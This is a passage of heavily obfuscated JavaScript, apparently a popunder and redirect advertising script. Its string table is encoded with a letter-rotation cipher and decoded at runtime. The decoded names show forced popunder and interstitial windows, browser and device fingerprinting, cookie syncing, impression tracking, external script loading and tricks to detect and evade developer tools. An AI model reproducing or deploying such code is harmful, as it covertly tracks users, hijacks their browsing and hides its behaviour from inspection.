trsnl_hc_1',RO:'fp',mO:'btrsnl_hc_2',oO:'dp',TO:'bkhbj_hc',PO:'Vp',fO:'bnrs',xW:'Op',rW:'ldsgnc',KW:'xp',jW:'irszf',kW:'ep',MW:'q_thc',bW:'tp',EW:'nz_hc',YW:'Up',SW:'zcchshnmzk_hcr',gW:'Xp',CW:'mnv',GW:'jp',hW:'bnmbzs',vW:'vp',OW:'lzqj',WW:'mp',cW:'mzld',pW:'gF',BW:'nmsntbgrszqs',QW:'sF',VW:'OktfhmZqqzx',HW:'QF',nW:'fdsFzldozcr',uW:'pF',zW:'hr_zmcqnhc',aW:'FF',XW:'hr_sqhcdms',JW:'WF',UW:'hr_bgqnlhtl_86_nq_mdvdq',dW:'KF',ZW:'hr_bgqnlhtl',iW:'lF',wW:'hr_dcfd',IW:'cF',lW:'hr_fdbjn',sW:'EF',DW:'hr_vda_jhs',AW:'yF',eW:'hr_vda_jhs_606_nq_mdvdq',tW:'IF',yW:'hr_cdrjsno_rzezqh',LW:'hF',NW:'hr_bgqnlhtl_nodqz',FW:'uF',qW:'__cr3cbu__',RW:'bF',mW:'rsqhmfhex',oW:'HF',TW:'lnahkd',PW:'kF',fW:'-2',xc:'DF',rc:';',Kc:'PF',jc:'ozqrd',kc:'rF',Mc:'bkhdmsHc',bc:'CF',Ec:'zeehkhzsdHc',Yc:'SF',Sc:'sqzeehbRntqbdHc',gc:'JF',Cc:'zcudqshrdqHc',Gc:'GF',hc:'bzlozhfmHc',vc:'oF',Oc:'btrsnlHc1',Wc:'nF',cc:'btrsnlHc2',pc:'NF',Bc:'bkhbjHc',Qc:'zF',Vc:'qtHc',Hc:'wF',nc:'nzHc',uc:'iF',zc:'jdxr',ac:'qF',Xc:'ctqr',Jc:'MF',Uc:'CzsdShldEnqlzs',dc:'ZF',Zc:'qdb2020',ic:'RF',wc:'o3',Ic:'BF',lc:'rqfa',sc:'TF',Dc:'knzcShldr',Ac:'aF',ec:'zcchshnmzkHcr',tc:'AF',yc:'mzuhfzshnm',Lc:'YF',Nc:'lrLzwSntbgOnhmsr',Fc:'LF',qc:'nmknzcS',Rc:'fF',mc:'ozfdS',oc:'dF',Tc:'rszqsD',Pc:'VF',fc:'sqzm',xp:'OF',rp:'ogzmsnlir',Kp:'xF',jp:'fdsDmsqhdrAxSxod',kp:'eF',Mp:'lny-vdafk',bp:'tF',Ep:'TMLZRJDC_UDMCNQ_VDAFK',Yp:'UF',Sp:'llg',gp:'XF',Cp:'eqnlBgzqBncd',Gp:'jF',hp:'hmcdwNe',vp:'vF',Op:'qntmc',Wp:'mF',cp:'Hmsk',pp:'gW',Bp:'gzqcvzqdBnmbtqqdmbx',Qp:'sW',Vp:'mtladq',Hp:'QW',np:'cduhbdLdlnqx',up:'pW',zp:'bnknqCdosg',ap:'FW',Xp:'hrAnsAxOzfdS',Jp:'WW',Up:'vdajhs-3c',dp:'KW',Zp:'ehkdmzld',ip:'lW',wp:'lzo',Ip:'cW',lp:',',sp:'EW',Dp:'bgzqBncdZs',Ap:'yW',ep:'rszbj',tp:'IW',yp:'snRsqhmf',Lp:'hW',Np:'bnmmdbshnm',Fp:'uW',qp:'zmbdrsnqNqhfhmr',Rp:'bW',mp:'0123456789zabcde',op:'HW',Tp:'qdchqdbsBntms',Pp:'kW',fp:'zuzhkVhcsg',xB:'DW',rB:'bkhdmsGdhfgs',KB:'PW',jB:'hrOH',kB:'rW',MB:'mHrOH',bB:'CW',EB:'lzsbgdr',YB:'SW',SB:'bnllhsKnzcShld',gB:'JW',CB:'bnmmdbshnmHmen',GB:'GW',hB:'ehmhrgCnbtldmsKnzcShld',vB:'oW',OB:'ehmhrgKnzcShld',WB:'nW',cB:'ehqrsOzhmsZesdqKnzcShld',pB:'NW',BB:'ehqrsOzhmsShld',QB:'zW',VB:'mzuhfzshnmSxod',HB:'wW',nB:'momMdfnshzsdcOqnsnbnk',uB:'iW',zB:'qdptdrsShld',aB:'qW',XB:'rszqsKnzcShld',JB:'MW',UB:'vzrZksdqmzsdOqnsnbnkZuzhkzakd',dB:'ZW',ZB:'vzrEdsbgdcUhzRocx',iB:'RW',wB:'vzrMomMdfnshzsdc',IB:'BW',lB:'ogzmsnl',sB:'TW',DB:'kzmftzfdr',AB:'aW',eB:'LRBRRLzsqhw',tB:'AW',yB:'lrRdsHlldchzsd',LB:'YW',NB:'lrHmcdwdcCA',FB:'LW',qB:'lrOnhmsdqDmzakdc',RB:'fW',mB:'vdajhsOdqrhrsdmsRsnqzfd',oB:'dW',TB:'vdajhsSdlonqzqxRsnqzfd',PB:'VW',fB:'vdajhsQdrnkudKnbzkEhkdRxrsdlTQK',xQ:'OW',rQ:'AzssdqxLzmzfdq',KQ:'xW',jQ:'vdajhsLdchzRsqdzl',kQ:'eW',MQ:'vdajhsRoddbgFqzllzq',bQ:'tW',EQ:'ZookdOzxDqqnq',YQ:'UW',SQ:'BRROqhlhshudUzktd',gQ:'XW',CQ:'Bntmsdq',GQ:'jW',hQ:'fdsRsnqzfdToczsdr',vQ:'vW',OQ:'VdaJhsLdchzJdxr',WQ:'mW',cQ:'athkcHC',pQ:'gK',BQ:'LdchzQdbnqcdqDqqnqDudms',QQ:'sK',VQ:'lnyHmmdqRbqddmW',HQ:'QK',nQ:'BRRLnyCnbtldmsQtkd',uQ:'pK',zQ:'BzmuzrBzostqdLdchzRsqdzl',aQ:'FK',XQ:'snszk',JQ:'WK',UQ:':',dQ:'KK',ZQ:'aktdsnnsg',iQ:'lK',wQ:128,IQ:'cK',lQ:'lrVqhsdOqnehkdqLzqj',sQ:'EK',DQ:'LRRsqdzl',AQ:'yK',eQ:'lrKztmbgTqh',tQ:'IK',yQ:'lrRzudAkna',LQ:'hK',NQ:'rzezqh',FQ:'uK',qQ:'rsxkd',RQ:'bK',mQ:'QSBDmbncdcZtchnEqzld',oQ:'HK',TQ:'[naidbs Hmsk]',PQ:'kK',fQ:'[naidbs Qdekdbs]',xV:'DK',rV:'CNLQdbsKhrs',KV:'PK',jV:'QSBOddqBnmmdbshnmHbdDudms',kV:'rK',MV:'RUFFdnldsqxDkdldms',bV:'CK',EV:'nmsqzmrhshnmbzmbdk',YV:'SK',SV:'nmnqhdmszshnmbgzmfd',gV:'JK',CV:'nqhdmszshnm',GV:'GK',hV:'hr_azs',vV:'oK',OV:'bgzqfhmf_shld',WV:'nK',cV:'chrbgzqfhmf_shld',pV:'NK',BV:'rtoonqsdc',QV:'zK',VV:'zuzhkzakd',HV:'wK',nV:'qdzrnm',uV:'iK',zV:'zcdw_szf_udqrhnm',aV:'qK',XV:'lzsbgLdchz',JV:'MK',UV:'Fnnfkd',dV:'ZK',ZV:'Zookd',iV:'RK',wV:'bkdzqLzqjr',IV:'BK',lV:'ehksdq',sV:'TK',DV:'CduhbdLnshnmDudms',AV:'aK',eV:'nmfdrstqddmc',tV:'AK',yV:'rszmczknmd',LV:'YK',NV:'LdchzRdsshmfrQzmfd',FV:'LK',qV:'RgzqdcVnqjdq',RV:'fK',mV:'fdsZuzhkzahkhsx',oV:'dK',TV:'zrxmb',PV:'VK',fV:')',xH:'OK',rH:'hr_lnahkd',KH:'xK',jH:'sxod',kH:'eK',MH:'(bnknq-fzlts:',bH:'tK',EH:'LnyZoodzqzmbd',YH:'UK',SH:'rdzqbg',gH:'XK',CH:'adenqd',GH:'jK',hH:'nardqud',vH:'vK',OH:'Qdekdbs',WH:'mK',cH:'zooUdqrhnm',pH:'gl',BH:'zarnktsd',QH:'sl',VH:'50%',HH:'Ql',nH:'9999',uH:'pl',zH:'1ow',aH:'Fl',XH:'sqzmrozqdms',JH:'Wl',UH:'mn-mzuhfzsnq-aktdsnnsg',dH:'Kl',ZH:'mn-aktdsnnsg-fdsZuzhkzahkhsx',iH:'ll',wH:'ldzrtqd',IH:'ono',lH:'El',sH:'bkdzqLdzrtqdr',DH:'yl',AH:'nr',eH:'Il',tH:'nr_udqrhnm',yH:'hl',LH:'zmcqnhc_lncdk',NH:'ul',FH:'aqnvrdq_udqrhnm',qH:'bl',RH:'chu',mH:'Hl',oH:'hc',TH:'kl',PH:'zcdw',fH:'Dl',xn:'ancx',rn:'Pl',Kn:'zmcqnhc',jn:'rl',kn:'bkhdmsHmenqlzshnm',Mn:'Cl',bn:'rdsZssqhatsd',En:'Sl',Yn:'onrhshnm',Sn:'Jl',gn:'kdes',Cn:'Gl',Gn:'yHmcdw',hn:'ol',vn:'azbjfqntmcBnknq',On:'nl',Wn:'ptdqxRdkdbsnq',cn:'Nl',pn:'ctqzshnm',Bn:'zl',Qn:'fdsDmsqhdrAxMzld',Vn:'wl',Hn:'enqDzbg',nn:'il',un:'snKnvdqBzrd',zn:'ql',an:'shldnts',Xn:'Ml',Jn:'szfUdqrhnm',Un:'Zl',dn:'rxmb',Zn:'Rl',in:'zkk',wn:'Bl',In:'bgzqfhmfShld',ln:'Tl',sn:'chrbgzqfhmfShld',Dn:'al',An:'rjho',en:'Al',tn:'rxmb4rxmb',yn:'Yl',Ln:'qzv',Nn:'Ll',Fn:'ldrrzfd',qn:'fl',Rn:'hrHmsdqrdbshmf',mn:'dl',on:'zesdq_shldnts',Tn:'Vl',Pn:'qdlnud',fn:'Ol',xu:'chrbnmmdbs',ru:'xl',Ku:'zrrhfm',ju:'oazfuzgqIadw',ku:'uoxuow-h1.1707.0',Mu:'bmdeq',bu:'meeusz',Eu:'geqMmnLazq',Yu:'ve_nguxp',Su:'qzmnxqBqdradmfad',gu:'fdkFaQeombqUrdmyq',Cu:'sqfAgfRdayUrdmyq',Gu:'azoxuowRudef',hu:'lrsazoxuowrudef',vu:'bmsqAzPaymuzEqduqeRadXuyXa',Ou:'abfuazeOmotqFFX',Wu:'ne',cu:'urdmyq[pmfm-iupsqf]',pu:'azEwuzOxuowFdussqd',Bu:'qzmnxqGeqdMofuhmfuaz',Qu:'puemnxqGeqdMofuhmfuaz',Vu:30,Hu:'bmdqzf',nu:'bqdradymzoq',uu:'oazfqzfIuzpai',zu:'fmdsqfQxqyqzf',au:'abqzqd',Xu:'bdqrqfotMp_',Ju:'dqmeaz',Uu:'zqjf-b-zp',du:'zqjf-b-ze',Zu:56,iu:'rujqp',wu:'100%',Iu:'bdafqofUrdmyqAhqdxmk',lu:'aneqdhq',su:'urdmyqAhqdxmkMppAhqdxmk',Du:'uzzqdTqustf',Au:'zaAhqdxmke',eu:'mppAhqdxmke',tu:'dgzAhqdxmkRmuxqp',yu:'eqxqofad',Lu:'oazfqzfPaogyqzf',Nu:'etaiEwuz',Fu:'fqjf/vmhmeodubf',qu:'yyt',Ru:'oxuoweOagzf',mu:'qeombqFaBmdqzf',ou:'azoxuowRudefGxfuymfq',Tu:'bbgCzfk',Pu:'lrsazoxuowetaiz',fu:'uys',xz:'eqfBdabqdfk',rz:'uybadfmzf',Kz:'lUzpqj',jz:'-100',kz:'-10000bj',Mz:'puebxmk',bz:'nxaow',Ez:'baeufuaz',Yz:'mneaxgfq',Sz:'hueunuxufk',gz:'tuppqz',Cz:'/',Gz:'eagdoqLazqUp',hz:'paymuz',vz:'sqzqdmfuazFuyq',Oz:'qjfdm',Wz:'yapqx',cz:'bxmfrady',pz:'bxmfradyHqdeuaz',Bz:'gmRgxxHqdeuaz',Qz:'sqfQxqyqzfeNkFmsZmyq',Vz:'-',Hz:'tmeEotqyq',nz:'eqmdot',uz:'abqzHumIuzpai1',zz:'abqzHumIuzpai2',az:'abqzHumIuzpai',Xz:'nxgd',Jz:'eqfMffdungfq',Uz:'dqx',dz:'abqzMppufuazmxFmne3',Zz:'abqzMppufuazmxFmne4',iz:'abqzRadUAEzafEmrmdu1',wz:'abqzRadUAEzafEmrmdu2',Iz:'abqzRadUAEzafEmrmdu',lz:'UZBGF',sz:'NGFFAZ',Dz:'bdqhqzfPqrmgxf',Az:'abqzHumPqewfabXuzwBabgzpqd2',ez:'abqzRadUAEEmrmdu',tz:'sqfEqeeuazPmfm',yz:'ebqe',Lz:'faGFOEfduzs',Nz:'=fdgq; qjbudqe=',Fz:'xamp',qz:'qddad',Rz:'mpqj',mz:'dqpudqofFabIuzpai',oz:'babgzpqd',Tz:'bauzfqdPaiz',Pz:'2147483647',fz:'mgfa',xa:'?pahd=fdgq',ra:'px',Ka:'pxp',ja:'hmd',ka:'kyup',Ma:'RADY',ba:'dustf',Ea:'naffay',Ya:'$US$',Sa:'mppAhqdxmk',ga:'cgqdkEqxqofadMxx',Ca:'UzUrdmyqOmzQjuf',Ga:'#.*$',ha:'sqfNmffqdk',va:'fqjf',Oa:'eqfAbfuaze',Wa:'sgy',ca:'ef',pa:'py',Ba:'dgup',Qa:'eqmdotBmdmye',Va:'eqfEoabq',Ha:'qzmnxq',na:'xuyXa',ua:'uzodqyqzfOxuowe',za:'uzodqyqzfUybdqeeuaze',aa:'sqfNdaieqdEqeeuaz',Xa:'amup',Ja:'dqssgnqp',Ua:'yanuxq',da:'fdgq',Za:'pqrqd',ia:'rqfotBduadufk',wa:'rqfotbduadufk',Ia:'tust',la:'tffbe://',sa:'//',Da:'yalBmuzfOagzf',Aa:'oxaeq',ea:'tmeMffdungfq',ta:'zaabqzqd zadqrqdqd',ya:'zapqZmyq',La:'ogddqzfFmdsqf',Na:'abqzHumPqewfabXuzwBabgzpqd',Fa:'fmdsqfFagotqe',qa:'bdqhuageOxuow',Ra:'&br_radymf=ve&y=xuzw',ma:250,oa:'uzfqzfAzOxuowGdx',Ta:'abqzBabeItqzUzUrdmyq',Pa:'uaeEmrmduRuj',fa:'dqyahqQhqzfXuefqzqd',xX:'dup.qxaezao',rX:'bauzfqdQhqzfe',KX:'radoqNmzzqd',jX:'radoqUb',kX:'gmo',MX:'mffdungfqe',bX:'mffdungfqRuxfqd',EX:'zaAhqdxmk:babgzpqd',YX:'puemnxqpAhqdxmke',SX:'ubbQjoxgpqe',gX:'zmfuhq',CX:'uoxuow-',GX:'wqke',hX:'efduzsurk',vX:'fmsAbfuaze',OX:'qjoxgpq',WX:'dqzmyq',cX:'eqeeuaz',pX:'ro',BX:'ruzp',QX:'hmxgqe',VX:'xmhq',HX:'on',nX:'omzEqzpYqfduoe',uX:'yqeemsqe',zX:'eoabq',aX:'qddadYmb',XX:'pqngsFuyqagf',JX:'eqzpUzfqdhmx',UX:'bmsqtupq',dX:'oaxxqofYqeemsq',ZX:'oaawuqEkzoqd',iX:'OAXXQOF_UYBDQEEUAZ_FDUQE',wX:'fuyqXampqp',IX:'ueBdqrqfotuzs',lX:'ueUybdqeeuazOaxxqofqp',sX:'rudefBdqrqfotEfmdf',DX:'rudefBdqrqfotPazq',AX:'puemnxqpNkEqdhqdDqmeaze',eX:'etagxpGeqBdqrqfotGdx',tX:'oxuqzfJ',yX:'oxuqzfK',LX:'pmfm',NX:'paymuzPmfm',FX:'oxaeqOagzf',qX:'eqfEqeeuazPmfm',RX:'abqzHumPqewfabBabgzpqd',mX:'pqewfabBabgzpqdQhqdkitqdqXuzwe',oX:'uAEOtdayqEimbBabgzpqd',TX:'oxuowFdmowGdx',PX:'eqzpNqmoaz',fX:'puh',xJ:'/4/',rJ:'ndmzot',KJ:'ormekzo',jJ:'radoq_nmzzqd',kJ:'radoq_ub',MJ:'ueMofuhq',bJ:'mr',EJ:'henx',YJ:'ay',SJ:'rmxxnmow',gJ:'zazq',CJ:'gbpmfqp',GJ:'ueUzfqdyqpumfqUybdqeeuazMhmuxmnxq',hJ:'adusuz',vJ:'so',OJ:'otuxpZapqe',WJ:'dqyahqEodubfMrfqdXamp ',cJ:36e5,pJ:'otqowEqeeuazOgefayWqk',BJ:'NMOWOXOW',QJ:'dgzOapq ',VJ:'wqk',HJ:'qjfdmEodubfQhqz',nJ:'qjfdmEodubfApp',uJ:'eagdeqPuh',zJ:'dqxmfuhq',aJ:'eqfUfqy',XJ:'sqfUfqy',JJ:'dqyahqUfqy',UJ:.5,dJ:'abqzMppufuazmxFmne',ZJ:55,iJ:'abqzHumPqewfabXuzwBabgzpqd1',wJ:'bdqrqfotMpGdx',IJ:'etagxpUybdqeeuazNqOaxxqofqp',lJ:'bmftzmyq',sJ:'pdkDgz',DJ:'ffx',AJ:'sqfBdqhuageOxuow',eJ:'eqogdqBdqrqfot',tJ:'radoqOxuow',yJ:'zaBabIuftUzfqzf',LJ:'babRmxxnmow',NJ:'uAEEmrmduEimbBabgzpqd',FJ:'urdmyqIuzpaiAbqz',qJ:'pqrmgxfXuefqzqd',RJ:'oxuowXuefqzqd',mJ:'mbg\\.btb\\?lazqup=\\p{7}',oJ:'\\/5\\/\\p{7}',TJ:'bdqrqfotMpAbfuaze',PJ:'fdkFaOaxxqofBdqrqfotUybdqeeuaz',fJ:'pefGdx',xU:'oxmeeZmyq',rU:'Uz-Bmsq Bget',KU:'uzeqdfDgxq',jU:'zgynqd',kU:'az',MU:'ekzo',bU:'cgmxufk_abfuaze',EU:'oxuqzf_tuzfe',YU:'BAEF',SU:'iuftOdqpqzfumxe',gU:'abfuazeDqcgqef',CU:204,GU:'rdayOmotq',hU:'dqrdqetqpAbfuaze',vU:'eqf',OU:'dqcgqef_mn2',WU:'lazqup',cU:'efmfuo',pU:'fqjf/veaz',BU:'oxqmdYqeemsqe',QU:'oapq',VU:'bmkxamp',HU:'xqhqx',nU:'abqzMppufuazmxFmne2',uU:'{}',zU:'pmfq',aU:'taef',XU:'bqdeuefqzoqWqk',JU:'bqdeuefqzoqPaymuzWqk',UU:'eqeeuazNEWqk',dU:'uzufNdaieqdEqeeuaz',ZU:'emhqEqeeuazPmfm',iU:'ueEqduqeQzpqp',wU:'|',IU:'bbgPuemnxqFdussqd',lU:'()}}}));',sU:'egooqee',DU:'uzfqdyqpumfqBmsq:zaXuzw',AU:'pagnxqOxuow',eU:'puemnxqp',tU:'zaUybdqeeuazMhmuxmnxq',yU:'qjoxgpqpOxuow',LU:'uzfqdyqpumfqBmsq',NU:207,FU:'pqewfabOtdayqRujBabgzpqd',qU:'pqewfabBabgzpqdQhqdkitqdq',RU:'yanuxqBabgzpqdFmdsqfNxmzwXuzwe',mU:'yanuxqBabGbFmdsqfNxmzwXuzwe',oU:'uaeEmrmduIuzpaiAbqz',TU:'lazq',PU:'omfGdx',fU:'mffdungfqZmyq',xd:'bj',rd:'rday',Kd:'etqqf',jd:'emhqEqeeuazOgefayWqk',kd:'emt',Md:'oi',bd:'bx',Ed:'pdr',Yd:'zb',Sd:'bf',gd:'zn',Cd:'uj',Gd:'zi',hd:'fn',vd:'nfl',Od:'nfa',Wd:'ff',cd:'isx',pd:'zmhxzs',Bd:'bzf',Qd:'bzdo',Vd:'imey',Hd:'oazfmuze',nd:'cgmxufkAbfuaze',ud:'efmfge',zd:'pqhFaaxeFuyqagf',ad:'/ngowqf',Xd:'eqzpYqfduoe',Jd:'yqeemsq',Ud:'uzbgf',dd:'abqzHumRadyEgnyuf',Zd:'imeBdqrqfotqpMpMfBdqhuageEqeeuaz',id:'oaxxqofUybdqeeuaz',wd:'sqfBdqrqfotRmxxnmowDqmeaz',Id:'__NU_EQEEUAZ_',ld:'xampEqeeuazPmfm',sd:';mofuaz=mzpdaup.uzfqzf.mofuaz.HUQI;omfqsadk=mzpdaup.uzfqzf.omfqsadk.PQRMGXF;omfqsadk=mzpdaup.uzfqzf.omfqsadk.NDAIEMNXQ;qzp',Dd:';bmowmsq=oay.mzpdaup.otdayq;qzp',Ad:'uzfqdyqpumfqBmsqEkynuaeue',ed:'qjfqdzmxXuzwBabgzpqd',td:'bmo:nqradq',yd:'fagotqzpXuefqzqd',Ld:'fagotefmdfXuefqzqd',Nd:'tmzpxqFagotqe',Fd:'azOxuowQjoxgpqe',qd:'odqmfqFqjfZapq',Rd:'ogdead: bauzfqd!uybadfmzf;',md:'}',od:'mhmuxTqustf',Td:'oxuqzfIupft',Pd:'fuyqLazq',fd:'umh',xZ:'xmzsgmsq',rZ:'mphqdf1',KZ:'/?',jZ:'otqowFuyqlazq',kZ:'syfArreqfYuzgfq',MZ:'efabUyyqpumfqBdabmsmfuaz',bZ:'geqdUp',EZ:'uzufQzp',YZ:'oxaeqp',SZ:'yqfm',gZ:'?&',CZ:'mbbqzp',GZ:'abqzMppufuazmxFmne1',hZ:'nmp-bdqrqfot',vZ:'bbgImeEtaizRad',OZ:'__BBG_',WZ:'oazeaxq.xas(Anvqof.pqruzqBdabqdfuqe(zqi Qddad,{yqeemsq:{sqf(){iuzpai.',cZ:'()}},faEfduzs:{hmxgq(){(zqi Qddad).efmow.uzoxgpqe("faEfduzs@")&&iuzpai.',pZ:201,BZ:203,QZ:205,VZ:206,HZ:'tffbe://flqsuxa.oay/efmffms.ve',nZ:'dmfq',uZ:'uoxuow',zZ:'Mpqj efmfge ue zgxx',aZ:'bmo:abqz',XZ:'oxuowXuefqzqd2',JZ:'hueunuxufkEfmfq',UZ:'babgzpqd:zaiuz',dZ:'efufumxQjoxgpqe',ZZ:'MSRlnCQMMMMNNiRsMz9/MJ8PMsQMNioNM2RwLMMMOswNNiMsMOMNmse=',iZ:'re',wZ:'or',IZ:'ei',lZ:'et',sZ:'iut',DZ:'iui',AZ:'it',eZ:'ij',tZ:'ik',yZ:'rdmyqe',LZ:'iqnpduhqd',NZ:'sqfFuyqlazqArreqf',FZ:'otmdsuzs',qZ:'MMN',RZ:'MMN VE',mZ:'MMN BTB',oZ:'fuyqagf',TZ:'oxuqzfTuzfe',PZ:'eqzp',fZ:'euxqzfPqhPqfqofuaz',xi:'ogefay',ri:'mbbxk',Ki:'yqfduwmUp',ji:'za iuzpai',ki:'Oaawuq Ekzoqd Egooqee',Mi:'__BBG_EQEEUAZ_1_',bi:'__BBG_EQEEUAZ_AZ_PAYMUZ_1_',Ei:'eqfPmfq',Yi:'uzfqzf://',Si:'#Uzfqzf;eotqyq=',gi:211,Ci:'dqfgdz=',Gi:'bmo:rmxxnmow',hi:'bmo:qybfk',vi:'bdqhqzfAftqdOxuowe',Oi:'abqzBabgzpqd:iuz',Wi:'babgzpqd:rmux',ci:'*, * *, * * *, * > *, * > * > *',pi:'eodqqzJ',Bi:'eodqqzK',Qi:'sqaxaomfuaz',Vi:'eqxr',Hi:'dqeaxhqpAbfuaze',ni:'nyx',ui:1540483477,zi:'/5/',ai:'dra',Xi:'abfuazeUzfqdhmx',Ji:'YageqQhqzf',Ui:'qjfdmEodubf:',di:'imufXuyuf',Zi:'bmdfzqd',ii:'gzujfuyq',wi:'qjfdmofOaawuqHmxgq',Ii:'bdqrqfotMpDqcgqefFfx',li:'imdz',si:'=; qjbudqe=Ftg, 01 Vmz 1970 00:00:01 SYF; bmft=/',Di:'; bmft=/; paymuz=',Ai:'otqowXuefqzqd2',ei:'fduy',ti:'&ne=',yi:209,Li:'foh',Ni:'babgzpqd:xuzw',Fi:'eayq',qi:'uzefmzfumfq',Ri:'uzzqdIupft',mi:'agfqdIupft',oi:'agfqdTqustf',Ti:'omxxBtmzfay',Pi:'_btmzfay',fi:'ymjFagotBauzfe',xw:'nyu',rw:65535,Kw:'qhqz',jw:'app',kw:'dqyahqMffdungfq',Mw:'oaxxqofqp',bw:'gzwzaiz',Ew:'(^|; )',Yw:'=([^;]*)',Sw:'bgetGdx',gw:'exupqdGdx',Cw:'huszqffqGdx',Gw:'uzBmsqBgetGdx',hw:'qjfdmAzoxuowGdx',vw:'uzfqdefufumxGdx',Ow:208,Ww:'iga',cw:'iba',pw:'paZafBdqhqzfAftqdOxuowe',Bw:'fdkFaBdqrqfotMpGdx',Qw:'babgzpqd:rady',Vw:'babgzpqd:zaf-abqzqp',Hw:'dqyahqEodubfMrfqdXamp Qhqzf:',nw:'bgetEfmfq',uw:'bxgsuze',zw:'PmfqFuyqRadymf',aw:255,Xw:'pyz',Jw:'odqpqzfumxe',Uw:'uzoxgpq',dw:'tqmpqde',Zw:'dn',iw:'ue_yanuxq',ww:'otmzsqpFagotqe',Iw:'mne',lw:'sqfPmfq',sw:'eodubfe',Dw:'abqz-bdqrqfot-qddad',Aw:');',ew:'abqzBabgzpqd',tw:'babgzpqd:omfot ',yw:'bauzfqd',Lw:'tuefadk',Nw:'abfuazeDqcgqefRmux',Fw:'mnfRudefYmfot',qw:'adusuzmxPaymuz',Rw:'adusuzmxBmdmye',mw:'ae',ow:'ae_hqdeuaz',Tw:'mzpdaup_yapqx',Pw:'ndaieqd_hqdeuaz',fw:'oxaeqpBab:',xI:'za-azOxaeqUzfqdefufumx',rI:'\\p{7}',KI:'&y=xuzw',jI:'{lazqup}',kI:'ogdead',MI:'fufxq',bI:'mnf_abfe',EI:'abfuazeDqcgqef204',YI:'ogddqzfPaymuz',SI:'mmnHqdeuaz',gI:'hmde',CI:'uysXampBqdradymzoq',GI:'\\n&?',hI:'=([^&#]*)',vI:'veaz',OI:'; qjbudqe=',WI:'(',cI:'qjb',pI:'azOxaeqUzfqdefufumx',BI:'abqz-bdqrqfot-qddad: ',QI:'omzhme',VI:'sqfQjfqzeuaz',HI:'IQNSX_pqngs_dqzpqdqd_uzra',nI:'zmhusmfq',uI:'dqxamp',zI:'nmow_radimdp',aI:'bdqdqzpqd',XI:'?geqdUp=',JI:'oazfqzf-fkbq',UI:'mbbxuomfuaz/veaz',dI:'ygxfuFmsPaymuz',ZI:'(rgzofuaz(y,q,f,d,u,w,m){y[u]=y[u]||rgzofuaz(){(y[u].m=y[u].m||[]).bget(mdsgyqzfe)};',iI:'y[u].x=1*zqi Pmfq();w=q.odqmfqQxqyqzf(f),m=q.sqfQxqyqzfeNkFmsZmyq(f)[0],w.mekzo=1,w.edo=d,m.bmdqzfZapq.uzeqdfNqradq(w,m)})',wI:'(iuzpai, paogyqzf, "eodubf", "tffbe://yo.kmzpqj.dg/yqfduwm/fms.ve", "ky");',II:'oxuowymb:fdgq,',lI:'fdmowXuzwe:fdgq,',sI:'moogdmfqFdmowNagzoq:fdgq,',DI:'iqnhuead:fdgq',AI:'});',eI:202,tI:'nmzzqdUp',yI:'omybmuszUp',LI:'dqcgqefUybdqeeuaz',NI:'fdmowqde',FI:'fduqe',qI:'?hmd=',RI:'mpp',mI:'sqfOazfqjf',oI:'qjbqduyqzfmx-iqnsx',TI:'iqnsx',PI:'sqfBmdmyqfqd',fI:65,xl:90,rl:'dqebazeq',Kl:'abfuazeBmdeqRmux',jl:'Rmhuoaz',kl:'hueunuxufkotmzsq',Ml:'abqzBabgzpqd:oxaeqp',bl:'qjbadfe',El:'GZYMEWQP_DQZPQDQD_IQNSX',Yl:'ky(',Sl:', "uzuf", {',gl:489,Cl:499,Gl:'nadpqd',hl:'pdmiAhqdxmke',vl:'dsnm(0,0,255,0.3)',Ol:'nmowsdagzp',Wl:'bbgFuyqagf',cl:'bdqoazzqofGdx',pl:'sqfQzfduqeNkFkbq',Bl:'zmhusmfuaz',Ql:'hueunxq',Vl:'dqpudqofOagzf',Hl:'babefmfq',nl:'yapq',ul:'za-oade'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-12)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-12)%26+97):s}).join('')}),o),{}),window,document,navigator))